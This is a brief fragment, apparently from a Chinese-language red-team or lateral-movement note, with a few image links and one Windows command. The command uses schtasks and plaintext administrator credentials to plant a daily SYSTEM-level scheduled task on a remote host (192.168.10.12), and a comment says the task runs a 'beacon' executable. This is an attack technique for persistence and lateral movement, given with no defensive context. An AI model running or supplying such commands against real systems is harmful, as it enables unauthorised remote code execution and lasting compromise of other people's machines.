 schtasks /create /s 192.168.10.12 /U administrator /P Admin12345 /ru "SYSTEM" /tn fadehua /sc DAILY /tr c:\12.exe /F # 创beacon任务对应执行文件